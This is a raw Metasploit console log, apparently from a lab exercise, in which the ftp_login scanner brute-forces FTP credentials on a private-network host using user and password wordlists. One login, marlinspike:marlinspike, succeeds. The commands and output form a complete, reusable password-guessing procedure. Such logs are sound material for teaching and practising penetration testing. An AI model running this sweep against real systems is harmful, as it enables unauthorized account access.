 msf6 > use auxiliary/scanner/ftp/ftp_login
msf6 auxiliary(scanner/ftp/ftp_login) >
msf6 auxiliary(scanner/ftp/ftp_login) > set rhosts 192.168.63.128
rhosts ⇒ 192.168.63.128
msf6 auxiliary(scanner/ftp/ftp_login) > set user_file user.txt
user_file ⇒ user.txt
msf6 auxiliary(scanner/ftp/ftp_login) >  set pass_file pass.txt
pass_file ⇒ pass.txt
msf6 auxiliary(scanner/ftp/ftp_login) > run
[*] 192.168.63.128:21     - 192.168.63.128:21 - Starting FTP login sweep
[!] 192.168.63.128:21     - No active DB -- Credential data will not be saved!
[-] 192.168.63.128:21     - 192.168.63.128:21 - LOGIN FAILED: root:root (Incorrect: )
[-] 192.168.63.128:21     - 192.168.63.128:21 - LOGIN FAILED: root:marlinspike (Incorrect: )
[-] 192.168.63.128:21     - 192.168.63.128:21 - LOGIN FAILED: root:pi (Incorrect: )
[-] 192.168.63.128:21     - 192.168.63.128:21 - LOGIN FAILED: root:kali (Incorrect: )
[-] 192.168.63.128:21     - 192.168.63.128:21 - LOGIN FAILED: root:admin (Incorrect: )
[-] 192.168.63.128:21     - 192.168.63.128:21 - LOGIN FAILED: root:raspberry (Incorrect: )
[-] 192.168.63.128:21     - 192.168.63.128:21 - LOGIN FAILED: root:password (Incorrect: )
[-] 192.168.63.128:21     - 192.168.63.128:21 - LOGIN FAILED: root:password123 (Incorrect: )
[-] 192.168.63.128:21     - 192.168.63.128:21 - LOGIN FAILED: root:msfadmin (Incorrect: )
[-] 192.168.63.128:21     - 192.168.63.128:21 - LOGIN FAILED: root:password (Incorrect: )
[-] 192.168.63.128:21     - 192.168.63.128:21 - LOGIN FAILED: root:msfadmin (Incorrect: )
[-] 192.168.63.128:21     - 192.168.63.128:21 - LOGIN FAILED: root:sys (Incorrect: )
[-] 192.168.63.128:21     - 192.168.63.128:21 - LOGIN FAILED: root:daemon (Incorrect: )
[-] 192.168.63.128:21     - 192.168.63.128:21 - LOGIN FAILED: root:bin (Incorrect: )
[-] 192.168.63.128:21     - 192.168.63.128:21 - LOGIN FAILED: root:idrm (Incorrect: )
[-] 192.168.63.128:21     - 192.168.63.128:21 - LOGIN FAILED: marlinspike:root (Incorrect: )
[+] 192.168.63.128:21     - 192.168.63.128:21 - Login Successful: marlinspike:marlinspike
[-] 192.168.63.128:21     - 192.168.63.128:21 - LOGIN FAILED: admin:root (Incorrect: )
[-] 192.168.63.128:21     - 192.168.63.128:21 - LOGIN FAILED: admin:marlinspike (Incorrect: )
[-] 192.168.63.128:21     - 192.168.63.128:21 - LOGIN FAILED: admin:pi (Incorrect: )
[-] 192.168.63.128:21     - 192.168.63.128:21 - LOGIN FAILED: admin:kali (Incorrect: )
[-] 192.168.63.128:21     - 192.168.63.128:21 - LOGIN FAILED: admin:admin (Incorrect: )
[-] 192.168.63.128:21     - 192.168.63.128:21 - LOGIN FAILED: admin:raspberry (Incorrect: )
[-] 192.168.63.128:21     - 192.168.63.128:21 - LOGIN FAILED: admin:password (Incorrect: )
[-] 192.168.63.128:21     - 192.168.63.128:21 - LOGIN FAILED: admin:password123 (Unable to Connect: )
[-] 192.168.63.128:21     - 192.168.63.128:21 - LOGIN FAILED: admin:msfadmin (Unable to Connect: )
[-] 192.168.63.128:21     - 192.168.63.128:21 - LOGIN FAILED: admin:password (Unable to Connect: )
[*] 192.168.63.128:21     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ftp/ftp_login) >
msf6 auxiliary(scanner/ftp/ftp_login) > whoami
[*] exec: whoami
root